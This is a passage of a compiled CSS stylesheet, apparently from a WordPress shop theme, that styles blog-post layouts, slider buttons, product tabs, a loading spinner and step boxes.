  -ms-flex-order: 3;
  order: 3;
  margin-bottom: 20px;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-header .nb-title-post {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 0;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content > p {
  font-size: 16px;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a {
  padding: 7px 20px;
  display: inline-block;
  font-size: 16px;
  position: relative;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i .nb-post-thumb .nb-post-thumb-i a {
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i .nb-post-thumb .nb-post-thumb-i a::before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  background: -webkit-linear-gradient(315deg, white 45%, #eee 50%, #ccc 56%, white 90%);
  background: -o-linear-gradient(315deg, white 45%, #eee 50%, #ccc 56%, white 90%);
  background: linear-gradient(135deg, white 45%, #eee 50%, #ccc 56%, white 90%);
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 50px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 50px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.nb_layout_wp-img-left .nb_wp_post .nb_wp_post-i:hover .nb-post-thumb .nb-post-thumb-i a:before {
  height: 40px;
  width: 40px;
}

.nb_layout_wp-content-absolute .nb_wp_post-i:hover .nb-post-block .nb-post-header {
  opacity: 1;
  visibility: visible;
}

.nb_layout_wp-content-absolute .nb-post-block {
  position: absolute;
  height: 100%;
  padding: 30px 45px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header {
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 30px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  text-align: center;
  line-height: 1;
  margin-top: 20px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta > *:not(:last-child) {
  margin-right: 20px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-author {
  color: #737166;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-author::before {
  content: '\e804';
  font-family: 'fontello';
  line-height: 1;
  margin-right: 15px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments {
  color: #737166;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments::before {
  content: '\e91e';
  font-family: 'fontello';
  line-height: 1;
  margin-right: 15px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-title-post {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  text-transform: uppercase;
  text-align: center;
  font-size: 16px;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header > * {
  position: relative;
}

.nb_layout_wp-content-absolute .nb-post-block .nb-post-header::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  background-color: rgba(255, 255, 255, 0.8);
}

.nb_layout_wp-content-absolute .nb_swipper_slider {
  position: relative;
}

.swiper-button-next {
  outline: none;
}

.swiper-button-next.style1 {
  background-image: none;
  right: -65px;
  width: 45px;
  height: 45px;
  background-color: #595959;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: translateY(-webkit-calc(-50% - 20px));
  -ms-transform: translateY(calc(-50% - 20px));
  transform: translateY(calc(-50% - 20px));
  margin-top: 0;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.swiper-button-next.style1::before {
  content: '\e912';
  font-family: 'fontello';
  font-size: 30px;
  line-height: 1;
  color: #fff;
}

.swiper-button-prev {
  outline: none;
}

.swiper-button-prev.style1 {
  background-image: none;
  left: -65px;
  width: 45px;
  height: 45px;
  background-color: #595959;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: translateY(-webkit-calc(-50% - 20px));
  -ms-transform: translateY(calc(-50% - 20px));
  transform: translateY(calc(-50% - 20px));
  margin-top: 0;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.swiper-button-prev.style1::before {
  content: '\e913';
  font-family: 'fontello';
  font-size: 30px;
  line-height: 1;
  color: #fff;
}

.nb_swipper_slider .swiper-pagination {
  position: static;
  text-align: center;
  margin-top: 25px;
}

.nb_swipper_slider .swiper-pagination.circle .swiper-pagination-bullet,
.nb_swipper_slider .swiper-pagination.square .swiper-pagination-bullet {
  padding: 6px;
  margin: 5px;
  outline: none;
}

.nb_swipper_slider .swiper-pagination.square .swiper-pagination-bullet {
  -webkit-border-radius: 0;
  border-radius: 0;
}

.nb_wpposts_wppostmasonry .filters-group {
  text-align: center;
  margin-bottom: 30px;
}

.nb_wpposts_wppostmasonry .filters-group .filter-btn {
  margin: 0 10px;
  padding: 10px 15px;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  cursor: pointer;
}

.teepro-product-tabs.shop-main {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}

.teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .cat_img,
.teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .cat_img {
  width: 570px;
}

.teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .products.grid-type,
.teepro-product-tabs.wide-container .vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .products.grid-type {
  width: 900px;
}

.tab-product .shop-main {
  margin-bottom: 0;
}

.tab-product .alt-heading {
  padding-bottom: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header {
  width: 35%;
}

.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header p {
  font-size: 22px;
  text-transform: uppercase;
}

.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header h2 {
  margin-bottom: 0;
}

.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2 {
  position: absolute;
  z-index: 10;
  top: -15px;
}

.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after {
  content: '';
  position: absolute;
  height: 8px;
  width: 90px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
  left: 0px;
}

.vc-tab-product-wrapper .vc-tab-product-header ul.tab-label {
  width: 65%;
}

.vc-tab-product-wrapper .vc-tab-product-header ul.tab-label.no-heading {
  width: 100%;
}

.vc-tab-product-wrapper ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}

.vc-tab-product-wrapper ul.style-separated li a {
  line-height: 1;
  font-size: 14px;
}

.vc-tab-product-wrapper ul.style-separated li a:after {
  content: '//';
  margin-left: 15px;
  margin-right: 10px;
  color: #000;
}

.vc-tab-product-wrapper ul.style-separated li:first-child a {
  padding-left: 0;
}

.vc-tab-product-wrapper ul.style-separated li:last-child a:after {
  content: '';
  margin-left: 0;
  margin-right: 0;
}

.vc-tab-product-wrapper ul.style-border_bottom li {
  margin-right: 40px;
}

.vc-tab-product-wrapper ul.style-border_bottom li a {
  line-height: 1;
  font-size: 16px;
  padding: 0 0 8px 0;
  position: relative;
  color: #696969;
  font-weight: normal;
}

.vc-tab-product-wrapper ul.style-border_bottom li a:before {
  position: absolute;
  width: 0;
  content: '';
  height: 1px;
  bottom: 0;
  left: 0;
  background: #333;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.vc-tab-product-wrapper ul.style-border_bottom li.active a,
.vc-tab-product-wrapper ul.style-border_bottom li:hover a {
  color: #333;
}

.vc-tab-product-wrapper ul.style-border_bottom li.active a:before,
.vc-tab-product-wrapper ul.style-border_bottom li:hover a:before {
  width: 100%;
}

.vc-tab-product-wrapper ul.style-border_bottom li:first-child a {
  padding-left: 0;
}

.vc-tab-product-wrapper ul.style-border_bottom li:last-child {
  margin-right: 0;
}

.vc-tab-product-wrapper ul.style-border_bottom li:last-child a {
  padding-right: 0;
}

.vc-tab-product-wrapper ul li {
  display: inline-block;
  text-transform: uppercase;
}

.vc-tab-product-wrapper ul li a {
  text-decoration: none;
  color: #000;
  display: inline-block;
}

.vc-tab-product-wrapper .vc-tab-product-content {
  margin-top: 30px;
  margin-bottom: 0px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel {
  display: none;
  -webkit-transition: opacity linear 0.1s;
  -o-transition: opacity linear 0.1s;
  transition: opacity linear 0.1s;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a {
  overflow: hidden;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  vertical-align: middle;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
  opacity: 0.85;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.panel-active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  z-index: 100;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transition: opacity ease-out 0.2s 0.1s;
  -o-transition: opacity ease-out 0.2s 0.1s;
  transition: opacity ease-out 0.2s 0.1s;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.panel-active .cat_img a {
  position: relative;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.panel-active .cat_img a .cat_img_button {
  position: absolute;
  color: #fff;
  border: 1px solid #fff;
  height: 35px;
  line-height: 34px;
  padding: 0 15px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  left: 50%;
  bottom: 33px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .cat_img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 390px;
  padding-right: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .cat_img a {
  margin-bottom: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .cat_img a:last-child {
  margin-bottom: 0;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-left .products.grid-type {
  width: 780px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .cat_img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 390px;
  padding-left: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .cat_img a {
  margin-bottom: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .cat_img a:last-child {
  margin-bottom: 0;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-right .products.grid-type {
  width: 780px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img a {
  margin-bottom: 30px;
  margin-right: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img a .cat_img_button {
  margin-left: -15px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img a:last-child {
  margin-right: 0px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-top .cat_img a:last-child .cat_img_button {
  margin-left: 0;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img a {
  margin-bottom: 30px;
  margin-right: 30px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img a .cat_img_button {
  margin-left: -15px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img a:last-child {
  margin-right: 0px;
}

.vc-tab-product-wrapper .vc-tab-product-content .tab-panel.img-align-bottom .cat_img a:last-child .cat_img_button {
  margin-left: 0;
}

.vc-tab-product-wrapper .vc-tab-product-content.light .products .product .product-title a,
.vc-tab-product-wrapper .vc-tab-product-content.light .products .product .price del,
.vc-tab-product-wrapper .vc-tab-product-content.light .products .product .price del .amount,
.vc-tab-product-wrapper .vc-tab-product-content.light .products .product p {
  color: #fff;
}

.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before {
  height: 3px;
}

.pt_home_6 .vc-tab-product-wrapper .vc-tab-product-content .products .product .product-title a {
  font-weight: normal;
}

.nbt-ajax-loader {
  display: none;
}

/* Loading... */

.wpt-loading {
  min-height: 120px;
}

.wpt-loading:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.8);
  z-index: 11;
}

.wpt-loading:after {
  content: "";
  width: 25px;
  height: 25px;
  background-color: #333;
  display: block;
  margin: 0 auto 3em auto;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 12;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.hello-teepro .uvc-sub-heading h2 {
  font-size: 36px;
}

.hello-teepro .uvc-sub-heading p {
  margin: 0;
}

.teepro-button a.ubtn-normal {
  padding: 0;
}

.teepro-button button.ubtn-normal {
  -webkit-border-radius: 5px;
  border-radius: 5px;
  height: 40px;
  padding: 0 20px;
  line-height: 40px;
}

.teepro-button button.ubtn-normal span.ubtn-text {
  text-transform: none;
  font-size: 16px;
}

.vertical-text.align-left p {
  right: auto;
  left: -700px;
}

.vertical-text p {
  position: absolute;
  width: 1170px;
  text-align: center;
  right: -700px;
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.vertical-text p strong {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
  display: inline-block;
  margin-bottom: 0;
  color: #333;
  font-size: 150px;
  font-family: 'Playfair display',serif;
  opacity: .08;
  font-weight: 700;
}

.teepro-dropcap {
  font-family: 'playfair display',serif;
  font-size: 120px;
  font-weight: 900;
  color: #333;
  line-height: 80px;
  float: left;
  margin-right: 35px;
  text-transform: uppercase;
}

.vc_step .vc-step-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.vc_step .vc-step-items .step_box {
  padding: 0 30px;
}

.vc_step .vc-step-items .step_box .step_number {
  position: relative;
}

.vc_step .vc-step-items .step_box .step_number:before {
  content: '';
  bottom: 0;
  left: 0px;
  top: 0;
  right: 0;
  display: block;
  position: absolute;
}

.vc_step .vc-step-items .step_box .step_number .number {
  line-height: 1;
  display: inline-block;
  margin-bottom: 25px;
}

.vc_step .vc-step-items .step_box .step_number .number.bold {
  font-weight: bold;
}

.vc_step .vc-step-items .step_box .step_title_content {
  margin-top: 20px;
  color: #fff;
}

.vc_step .vc-step-items .step_box .step_title_content .step_title {
  font-weight: 400;
  font-size: 36px;
  line-height: 1;
  text-transform: capitalize;
  font-family: 'brushMT';
}

.vc_step .vc-step-items .step_box .step_title_content .content_step {
  font-size: 14px;
}

.vc_step .vc-step-items .step_image {
  padding: 0 30px;
}

.vc_step.content_right .vc-step-items .step_box {
  text-align: right;
  -webkit-flex-shrink: 20;
  -ms-flex-negative: 20;
  flex-shrink: 20;
}

.vc_step.content_right .vc-step-items .step_box .step_title_content .step_content .content_step {
  line-height: 25px;
  line-clamp: 3;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_step.content_left .vc-step-items .step_image {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.vc_step.content_left .vc-step-items .step_box {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  text-align: left;
  -webkit-flex-shrink: 20;
  -ms-flex-negative: 20;
  flex-shrink: 20;
}

.vc_step.content_left .vc-step-items .step_box .step_title_content .step_content .content_step {
  line-height: 25px;
  line-clamp: 3;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_step.content_bottom .vc-step-items {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.vc_step.content_bottom .vc-step-items .step_box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 70px;
}

.vc_step.content_bottom .vc-step-items .step_box .step_number {
  padding-right: 30px;
}

.vc_step.content_bottom .vc-step-items .step_box .step_title_content {
  padding-left: 30px;
  margin-bottom: 35px;
  margin-top: 0;
}

.vc_step.content_bottom .vc-step-items .step_box .step_title_content .content_step {
  line-height: 25px;
  line-clamp: 3;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_step.content_top .vc-step-items {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.vc_step.content_top .vc-step-items .step_box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: right;
}

.vc_step.content_top .vc-step-items .step_box .step_number {
  margin-right: 60px;
  padding-right: 30px;
}

.vc_step.content_top .vc-step-items .step_box .step_number:before {
  border: 0 none;
}

.vc_step.content_top .vc-step-items .step_box .step_number .number {
  margin-bottom: 20px;
}

.vc_step.content_top .vc-step-items .step_box .step_title_content {
  position: relative;
  margin-top: 0;
  margin-right: 60px;
  padding-right: 30px;
}

.vc_step.content_top .vc-step-items .step_box .step_title_content .step_title {
  margin-top: 25px;
}

.vc_step.content_top .vc-step-items .step_box .step_title_content .step_content {
  margin-bottom: 50px;
}

.vc_step.content_top .vc-step-items .step_box .step_title_content .step_content .content_step {
  line-height: 25px;
  line-clamp: 3;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_step.content_top .vc-step-items .step_image {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  text-align: right;
}

.vc_step.style_2 .vc-step-items .step_image {
  padding: 0 15px;
}

.vc_step.style_2 .vc-step-items .step_image .br-50 {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
}

.vc_step.style_2 .vc-step-items .step_box {
  padding: 0 15px;
}

.vc_step.style_2 .vc-step-items .step_box .step_number {
  padding-bottom: 20px;
}

.vc_step.style_2 .vc-step-items .step_box .step_number .number {
  margin-bottom: 0;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  width: 100%;
}

.vc_step.style_2 .vc-step-items .step_box .step_number .step_title {
  margin-bottom: 0;
  max-width: 260px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: inline-block;
  text-transform: capitalize;
  font-size: 36px;
  line-height: 1;
  font-family: Brush Script MT;
}

.vc_step.style_2.content_right .step_box {
  text-align: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: -50px;
  -webkit-flex-shrink: 500;
  -ms-flex-negative: 500;
  flex-shrink: 500;
}

.vc_step.style_2.content_right .step_box .step_number {
  max-width: 245px;
}

.vc_step.style_2.content_right .step_box .step_number:before {
  border-bottom: 0 none !important;
}

.vc_step.style_2.content_right .step_box .step_title_content {
  position: relative;
  margin-top: 0;
  padding-top: 30px;
  padding-right: 15px;
}

.vc_step.style_2.content_right .step_box .step_title_content .content_step {
  min-height: 63px;
}

.vc_step.style_2.content_right .step_box .step_title_content:before {
  content: '';
  display: block;
  position: absolute;
  left: -30px;
  right: -webkit-calc(-150% - 18px);
  right: calc(-150% - 18px);
  bottom: 0;
  top: 0;
  border-top: 1px dashed #fff;
  -webkit-border-radius: 0px 10px 0 0;
  border-radius: 0px 10px 0 0;
}

.vc_step.style_2.content_right .step_box .step_title_content:after {
  content: '\f101';
  font-family: 'fontello';
  display: block;
  position: absolute;
  top: -12px;
  right: -50%;
  font-size: 24px;
  color: #fff;
  line-height: 1;
}

.vc_step.style_2.content_top .vc-step-items {
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: -webkit-calc(-50% + 55px);
  margin-right: calc(-50% + 55px);
}

.vc_step.style_2.content_top .step_image {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  position: relative;
}

.vc_step.style_2.content_top .step_image:before {
  content: '';
  display: block;
  position: absolute;
  left: -webkit-calc(-150% + 10px);
  left: calc(-150% + 10px);
  right: -webkit-calc(100% - 15px);
  right: calc(100% - 15px);
  bottom: 0;
  top: 50%;
  border-top: 1px dashed #fff;
}

.vc_step.style_2.content_top .step_image:after {
  content: '\f100';
  font-family: 'fontello';
  display: block;
  position: absolute;
  top: -webkit-calc(50% - 12px);
  top: calc(50% - 12px);
  left: -100%;
  font-size: 24px;
  color: #fff;
  line-height: 1;
}

.vc_step.style_2.content_top .step_box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  position: absolute;
  bottom: 100%;
}

.vc_step.style_2.content_top .step_box .step_number {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  padding: 0;
  margin: 0;
  padding-left: 45px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  text-align: left;
  min-width: 375px;
}

.vc_step.style_2.content_top .step_box .step_title_content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding: 0;
  margin: 0;
  padding-right: 45px;
  text-align: right;
  min-width: 375px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.vc_step.style_2.content_top .step_box .step_title_content:before {
  left: -30px !important;
  bottom: 0 !important;
  border-right: 1px dashed #fff !important;
  -webkit-border-radius: 0 10px 0 0px;
  border-radius: 0 10px 0 0px;
  border-top: 0 !important;
}

.vc_step.style_2.content_top .step_box .step_title_content .step_content {
  margin-bottom: 0;
  min-height: 70px;
}

.vc_step.style_2.content_left {
  margin-top: 100px;
}

.vc_step.style_2.content_left .vc-step-items {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_step.style_2.content_left .step_box {
  text-align: left;
  margin-left: -50px;
  -webkit-flex-shrink: 500;
  -ms-flex-negative: 500;
  flex-shrink: 500;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
